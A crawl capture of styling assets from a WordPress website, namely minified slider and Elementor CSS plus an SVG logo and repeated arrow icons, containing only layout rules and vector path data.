div[data-sstype=content][data-hasbackground="0"] div.n2-ss-section-main-content{visibility:hidden}.n2-ss-slider .n2-ss-shape-divider{position:absolute;left:0;width:100%;height:100px;pointer-events:none;z-index:13}.n2-ss-slider .n2-ss-shape-divider-inner{height:100%;transform-origin:center top}.n2-ss-slider .n2-ss-shape-divider-bottom .n2-ss-shape-divider-inner{position:absolute;bottom:0;left:0;width:100%;transform-origin:center bottom}.n2-ss-slider .n2-ss-shape-divider svg{display:block;height:100%;width:100%}.n2-ss-slider .n2-ss-shape-divider-top{top:0}.n2-ss-slider .n2-ss-shape-divider-bottom{bottom:0}.n2-ss-slider .n2-ss-slide .nextend-slide-bg{position:absolute;top:0;left:0;width:100%;max-width:none!important;height:auto;background:rgba(0,0,0,.002)}.n2-ss-slider video.n2-ow{max-width:none}.n2-ss-slider .n2-ss-item-video-container{overflow:hidden;width:100%;height:100%}.n2-ss-slider .n2-ss-item-video-container video{width:100%;height:100%}.n2-ss-slider .n2-ss-item-iframe-wrapper{-webkit-overflow-scrolling:touch;overflow-y:auto;height:100%}.n2-ss-slider .n2i{vertical-align:top}.n2-ss-slider iframe.n2-ow{max-width:none;display:block}.n2-ss-slider .n2-ss-item-iframe{height:100%}.n2-ss-slider .n2-grabbing{cursor:grabbing!important}.n2-ss-slider .n2-grabbing .n2-ss-slide{pointer-events:none}.n2-ss-slider .n2-ss-item-input-form{display:flex;flex-flow:row}.n2-ss-slider .n2-ss-item-input-form .n2-input{flex:1 1 auto}.n2-ss-slider .n2-ss-item-input-form .n2-form-button{margin:0}.n2-ss-slider form.n2-ow{margin:0;border:0;padding:0}.n2-ss-slider .n2-input{height:auto;width:auto;box-sizing:border-box;margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:0 0;line-height:1;font-size:13px;font-family:Arial,serif;box-shadow:none}.n2-ss-slider input.n2-ow:focus{outline:0}.n2-ss-slider input.n2-ow[placeholder]{overflow:hidden;text-overflow:clip}.n2-ss-slider ::-moz-placeholder{text-overflow:clip;color:inherit}.n2-ss-slider input.n2-ow:-moz-placeholder{text-overflow:clip;color:inherit}.n2-ss-slider input.n2-ow::-webkit-input-placeholder,.n2-ss-slider input.n2-ow::placeholder{color:inherit}.n2-ss-slider table.n2-ow{table-layout:auto;margin:0}.n2-ss-slider .n2-ow .n2-ss-thumbnail-type{width:48px;height:48px;margin-left:-24px;margin-top:-24px;position:absolute;left:50%;top:50%}.n2-ss-slider .n2-ss-section-main-content .n2-ss-item{float:none}.n2-ss-slider .n2-ss-layer[data-sstype=row].n2-ss-stretch-layer{display:flex;flex:1 1 auto}.n2-ss-slider .n2-ss-layer[data-sstype=row].n2-ss-stretch-layer>.n2-ss-layer-wrapper{display:flex}.n2-ss-slider .n2-ss-layer-row{box-sizing:border-box;display:flex}.n2-ss-slider .n2-ss-layer-row-inner{position:relative;box-sizing:border-box;display:flex;visibility:hidden;width:100%}.n2-ss-slider .n2-ss-layer-row-inner>*{visibility:visible}.n2-ss-slider .n2-ss-layer[data-sstype=row].n2-ss-stretch-layer .n2-ss-layer-row{height:auto;width:100%}.n2-ss-slider .n2-ss-layer-row>.n2-ss-layer{box-sizing:border-box;width:1px;flex:1 1 auto}.n2-ss-slider .n2-ss-layer-row .n2-ss-item{float:none}.n2-ss-slider .n2-ss-layer[data-sstype=slide]{flex:0 0 auto;position:relative;box-sizing:border-box;width:100%;height:100%;min-height:100%;z-index:2;display:flex;justify-content:center;flex-flow:column}.n2-ss-slider .n2-ss-layer-content .n2-ss-layer--auto:not([data-pm=absolute]){width:auto!important}.n2-ss-slider .n2-ss-layer-content .n2-ss-layer[data-pm=normal]{max-width:calc(100% - var(--margin-right) - var(--margin-left))}.n2-ss-slider .n2-ss-layer[data-sstype=content]{flex:0 0 auto;width:100%;min-height:100%;position:relative;z-index:2;display:flex}.n2-ss-slider .n2-ss-layer-content{flex:0 0 auto;display:flex;flex-direction:column;justify-content:flex-start;box-sizing:border-box;position:relative;min-height:10px}.n2-ss-slider .n2-ss-section-main-content{flex:1 1 auto;display:flex;justify-content:center;flex-direction:column;min-height:100%;max-width:100%}.n2-ss-slider .n2-ss-layer-with-background{--n2bgimage:none;--n2bggradient:none;background-image:var(--n2bggradient),var(--n2bgimage);background-size:cover,cover;background-repeat:no-repeat,no-repeat;transition:all .3s;transition-property:border-color,background-color,border-radius,box-shadow}.n2-ss-slider .n2-ss-layer[data-sstype=col]{display:flex;flex-flow:column;order:10;flex:0 1 auto}.n2-ss-slider .n2-ss-layer--block>.n2-ss-layer-row>.n2-ss-layer-row-inner>.n2-ss-layer[data-sstype=col],.n2-ss-slider .n2-ss-layer--block>.n2-ss-layer-wrapper>.n2-ss-layer-row>.n2-ss-layer-row-inner>.n2-ss-layer[data-sstype=col]{flex:1 1 auto}.n2-ss-slider .n2-ss-layer-col{box-sizing:border-box;position:relative;width:100%;height:auto;flex:1 1 auto}.n2-ss-slider .n2-ss-layer-col>.n2-ss-layer{flex:0 0 auto}.n2-ss-slider .n2-ss-layer:not([data-sstype=col]){align-self:var(--ssselfalign)}.n2-ss-slider .n2-ss-item-image-content{overflow:hidden;line-height:0}.n2-ss-slider .n2-ss-img-wrapper,.n2-ss-slider .n2-ss-img-wrapper img{line-height:0}.n2-ss-slider .n2-ss-item-image-content img{display:inline-block;max-width:100%}.n2-ss-slider .n2-ss-item-image-content a{display:inline-block}.n2-ss-slider .n2-ss-item-image-content picture{width:100%}.n2-ss-slider img.n2-ss-item-image-area{display:block;width:100%!important;height:100%!important}.n2-ss-slider .n2_ss_video_player{position:relative}.n2-ss-slider .n2_ss_video_player .n2_ss_video_player__placeholder{padding-top:56.25%}.n2-ss-slider .n2_ss_video_player[data-aspect-ratio="16:10"] .n2_ss_video_player__placeholder{padding-top:62.5%}.n2-ss-slider .n2_ss_video_player[data-aspect-ratio="4:3"] .n2_ss_video_player__placeholder{padding-top:75%}.n2-ss-slider .n2_ss_video_player iframe,.n2-ss-slider .n2_ss_video_player video,.n2-ss-slider .n2_ss_video_player .n2_ss_video_player__cover{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.n2-ss-slider .n2_ss_video_player .n2_ss_video_player__cover{z-index:2;transform:translate3d(0,0,0)}.n2-ss-slider .n2_ss_video_player[data-aspect-ratio=fill]{min-height:50px;height:100%}.n2-ss-slider .n2_ss_video_player[data-aspect-ratio=fill] .n2_ss_video_player__placeholder,.n2-ss-slider .n2_ss_video_player[data-aspect-ratio=fill]>.n2_ss_video_player__placeholder,.n2-ss-slider .n2_ss_video_player[data-aspect-ratio=fill]>.n2_ss_video_player__placeholder{padding-top:0}.n2-ss-slider .n2_ss_video_player[data-aspect-ratio=fill] video{position:static;height:auto}.n2-ss-slider .n2-ss-layer[data-pm=absolute]>.n2-ss-item>.n2_ss_video_player[data-aspect-ratio=fill]>video,.n2-ss-slider .n2-ss-layer[data-pm=absolute]>.n2_ss_video_player[data-aspect-ratio=fill]>video,.n2-ss-slider .n2_ss_video_player[data-aspect-ratio=fill]>video,.n2-ss-slider .n2_ss_video_player[data-aspect-ratio=fill]>video{position:static;height:100%}.n2-ss-slider img.n2_ss_video_cover{display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;object-fit:cover}.n2-ss-slider img.n2_ss_video_play_btn{position:absolute;left:50%;top:50%;z-index:2;width:48px;height:48px;transform:translate(-50%,-50%)}.n2-ss-slider .n2-ss-animated-heading-wrapper,.n2-ss-slider .n2-ss-animated-heading-wrapper *,.n2-ss-slider .n2-ss-highlighted-heading-wrapper,.n2-ss-slider .n2-ss-highlighted-heading-wrapper *{text-decoration:none!important}.n2_clear{clear:both}[data-force-hidden],[data-force-hidden] *{visibility:hidden!important}.n2-ss-slider .n2-ss-reveal-clip{pointer-events:none;visibility:hidden;position:absolute;left:0;top:0;z-index:1000000;width:100%;height:100%;overflow:hidden}.n2-ss-slider .n2-ss-reveal-clip>*{position:absolute;left:0;top:0;width:100%;height:100%}.n2-ss-slider .n2-widget-html{z-index:10}.n2-ss-slider .n-particles-js-canvas-el{position:absolute;left:0;top:0;width:100%;height:100%;z-index:12}ss-text,ss-word,ss-char{position:relative;display:inline-block}ss-p{display:block}ss3-loader{display:none;place-content:center;position:absolute;left:0;top:0;width:100%;height:100%;z-index:100000}ss3-loader:after{content:'';display:block;border:9px solid RGBA(0,0,0,.6);border-top:9px solid #fff;border-radius:50%;box-shadow:inset 0 0 0 1px RGBA(0,0,0,.6),0 0 0 1px RGBA(0,0,0,.6);width:40px;height:40px;animation:n2-ss-loader-spin 2s linear infinite}@keyframes n2-ss-loader-spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}

--- FILE ---
content_type: text/css
request_url: https://no-bla.de/wp-content/cache/fvm/min/1766574895-css102a8e7b00731627dd3583c0e083d155a9e6744a7a1e00b71be4258f3ad0c.css
body_size: 656
content:
/* https://usercontent.one/wp/no-bla.de/wp-content/uploads/elementor/css/loop-3216.css?media=1728377885?ver=1731243249 */
.elementor-3216 .elementor-element.elementor-element-0edf488{--display:flex;--min-height:360px;--justify-content:center;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px}.elementor-3216 .elementor-element.elementor-element-0edf488:hover::before,.elementor-3216 .elementor-element.elementor-element-0edf488:hover>.elementor-background-video-container::before,.elementor-3216 .elementor-element.elementor-element-0edf488:hover>.e-con-inner>.elementor-background-video-container::before,.elementor-3216 .elementor-element.elementor-element-0edf488>.elementor-background-slideshow:hover::before,.elementor-3216 .elementor-element.elementor-element-0edf488>.e-con-inner>.elementor-background-slideshow:hover::before{--background-overlay:'';background-color:#000}.elementor-3216 .elementor-element.elementor-element-0edf488:hover{--overlay-opacity:0.58}.elementor-3216 .elementor-element.elementor-element-0edf488,.elementor-3216 .elementor-element.elementor-element-0edf488::before{--border-transition:0.3s}.elementor-3216 .elementor-element.elementor-element-f87f503 img{width:100%;height:650px;opacity:0}.elementor-3216 .elementor-element.elementor-element-f87f503:hover img{filter:brightness(70%) contrast(100%) saturate(100%) blur(0) hue-rotate(0deg)}.elementor-3216 .elementor-element.elementor-element-3470d39{text-align:center;width:100%;max-width:100%}.elementor-3216 .elementor-element.elementor-element-3470d39 .elementor-heading-title{color:#FFF;font-family:"Nexa",Sans-serif;font-size:24px;font-weight:500}.elementor-3216 .elementor-element.elementor-element-3470d39>.elementor-widget-container{padding:0 0 0 0}.elementor-3216 .elementor-element.elementor-element-3470d39.elementor-element{--align-self:center}@media(max-width:767px){.elementor-3216 .elementor-element.elementor-element-0edf488{--min-height:450px}.elementor-3216 .elementor-element.elementor-element-f87f503 img{height:450px}}.container{background-color:#FFF;position:relative;overflow:hidden;transition:background-color 0.3s ease-in-out}.container:hover{background-color:#FFF}.reveal{position:absolute;left:50%;bottom:76px;transform:translateX(-50%) scale(0);opacity:0;transition:transform 0.3s ease-in-out,opacity 0.3s ease-in-out}.container:hover .reveal{opacity:1;transform:translateX(-50%) scale(1)}.visible{width:100%;position:relative;transition:width 0.3s ease-in-out;z-index:2}.overlay{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0);transition:background-color 0.3s ease-in-out;pointer-events:none;z-index:1}.visible:hover .overlay{background-color:rgba(0,0,0,.5)}

--- FILE ---
content_type: image/svg+xml
request_url: https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/Group-32.svg?media=1728377885
body_size: 695
content:
<svg xmlns="http://www.w3.org/2000/svg" width="131" height="39" viewBox="0 0 131 39" fill="none"><path d="M1.09394 0L23.5022 31.3623V0H26.0234V37.9177H25.0235L2.56955 6.60639V37.915H0V0H1.09394Z" fill="white"></path><path d="M130.356 15.5186V37.931H128.131V33.1661C125.951 36.6586 122.588 38.2934 118.954 38.2934C112.686 38.2934 107.553 33.5742 107.553 26.7235C107.553 19.8728 112.686 15.2448 118.954 15.2448C122.588 15.2448 126.268 16.9226 128.131 20.4177V15.5186H130.356ZM109.778 26.7235C109.778 32.3501 113.866 36.1136 118.954 36.1136C131.447 36.1136 131.447 17.3763 118.954 17.3763C113.869 17.379 109.778 21.1452 109.778 26.7235ZM119.546 4.22253C121.908 4.22253 124.405 5.58354 124.405 8.3512C124.405 11.0732 122.271 12.6168 119.5 12.6168C116.592 12.6168 114.821 11.0276 114.821 8.3512C114.821 5.58354 117.092 4.22253 119.546 4.22253ZM119.5 10.845C123.271 10.845 123.271 5.85468 119.5 5.85468C115.912 5.85468 115.912 10.845 119.5 10.845Z" fill="white"></path><path d="M88.3026 0V35.1554H107.047V37.9177H85.733V0H88.3026Z" fill="white"></path><path d="M69.4636 0C75.0301 0 80.4057 3.14078 80.4057 10.3458C80.4057 14.2463 78.3603 17.226 74.9817 18.4716C79.1693 19.7709 81.548 23.6177 81.548 28.004C81.548 35.805 75.1726 37.9177 69.4636 37.9177H55.8096V0H69.4636ZM58.3764 17.1697H69.7942C73.791 17.1697 77.9759 15.7603 77.9759 10.3458C77.9759 4.87493 73.6459 2.49116 69.461 2.49116H58.3764V17.1697ZM58.3764 35.099H69.461C73.6486 35.099 79.0242 33.9608 79.0242 27.9477C79.0242 22.0983 74.1727 19.9319 69.7942 19.9319H58.3764V35.099Z" fill="white"></path><path d="M29.4691 19.1024C29.4691 11.9806 34.5114 7.44385 40.8708 7.44385C47.2302 7.44385 52.2725 11.9806 52.2725 19.1024C52.2725 26.2242 47.2302 30.581 40.8708 30.581C34.5114 30.581 29.4691 26.2242 29.4691 19.1024ZM50.0927 19.1024C50.0927 13.2959 45.9588 9.52966 40.8708 9.52966C35.7828 9.52966 31.6489 13.2959 31.6489 19.1024C31.6489 24.9088 35.7828 28.4039 40.8708 28.4039C45.9588 28.4039 50.0927 24.9088 50.0927 19.1024Z" fill="white"></path><path d="M51.0979 35.5768H30.3373V37.9176H51.0979V35.5768Z" fill="white"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885
body_size: 76
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="29" height="26" viewBox="0 0 29 26" fill="none">
  <path d="M1.56806 12.9615L26.6628 13.2659M26.6628 13.2659L15.2332 1.8363M26.6628 13.2659L15.5072 24.4216" stroke="#0F0F0F" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg
body_size: 92
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="29" height="26" viewBox="0 0 29 26" fill="none">
  <path d="M1.56806 12.9615L26.6628 13.2659M26.6628 13.2659L15.2332 1.8363M26.6628 13.2659L15.5072 24.4216" stroke="#0F0F0F" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://no-bla.de/wp-content/uploads/2024/03/left-arrow-d.svg
body_size: 91
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="29" height="26" viewBox="0 0 29 26" fill="none">
  <path d="M26.6637 13.0467L1.56741 13.1804M1.56741 13.1804L13.1948 24.4088M1.56741 13.1804L12.5267 1.83169" stroke="black" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885
body_size: 76
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="29" height="26" viewBox="0 0 29 26" fill="none">
  <path d="M1.56806 12.9615L26.6628 13.2659M26.6628 13.2659L15.2332 1.8363M26.6628 13.2659L15.5072 24.4216" stroke="#0F0F0F" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885
body_size: 76
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="29" height="26" viewBox="0 0 29 26" fill="none">
  <path d="M1.56806 12.9615L26.6628 13.2659M26.6628 13.2659L15.2332 1.8363M26.6628 13.2659L15.5072 24.4216" stroke="#0F0F0F" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>
